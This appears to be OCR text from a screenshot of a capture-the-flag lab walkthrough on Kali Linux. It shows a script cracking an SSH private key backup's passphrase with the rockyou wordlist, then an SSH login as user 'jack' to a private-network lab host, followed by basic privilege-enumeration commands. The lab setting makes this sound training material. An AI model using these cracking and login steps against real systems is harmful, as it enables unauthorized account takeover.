 Kali Linux 2020.3 [Running] - Oracle VM VirtualBox
File Machine View Devices Help
http://192.168.29.... root@Purun7o:~ jack@ripper: ~ Downloads - File ... 04:45 PM EN
jack@ripper: ~
File Actions Edit View Help
I'm testing these passwords: /root/Downloads/id_rsa.bak Against this key file: /root/CTF/rockyou.txt
Sorry... no password found. I give up :(
⚡ root@Purun7o ~/Tools master + ./mm_id_rsa_bruteforce.sh /root/CTF/rockyou.txt ~/Downloads/id_rsa.bak
I'm testing these passwords: /root/CTF/rockyou.txt Against this key file: /root/Downloads/id_rsa.bak
****************
*Found password: bananas
****************
⚡ root@Purun7o ~/Tools master + cd ~/Downloads
⚡ root@Purun7o ~/Downloads master + ssh -i id_rsa.bak jack@192.168.29.55
Enter passphrase for key 'id_rsa.bak':
Linux ripper 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed May 26 15:28:56 2021 from 192.168.0.28
jack@ripper:~$ ls
jack@ripper:~$ cd ~
jack@ripper:~$ ls -lah
total 28K
drwx------ 4 jack jack 4.0K May 26 15:28 .
drwxr-xr-x 4 root root 4.0K May 26 14:02 ..
lrwxrwxrwx 1 root root    9 May 26 14:03 .bash_history -> /dev/null
-rw-r--r-- 1 jack jack  220 May 26 14:02 .bash_logout
-rw-r--r-- 1 jack jack 3.5K May 26 15:28 .bashrc
drwxr-xr-x 3 jack jack 4.0K May 26 15:15 .local
-rw-r--r-- 1 jack jack  808 May 26 15:28 .profile
drwx------ 2 jack jack 4.0K May 26 14:04 .ssh
jack@ripper:~$ cat .bash_history
jack@ripper:~$ sudo -l
-bash: sudo: command not found
jack@ripper:~$ id
uid=1000(jack) gid=1000(jack) groups=1000(jack)
jack@ripper:~$ uname -a
Linux ripper 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
jack@ripper:~$ cd
NS
NIKHIL
SAHOO
Right Ctrl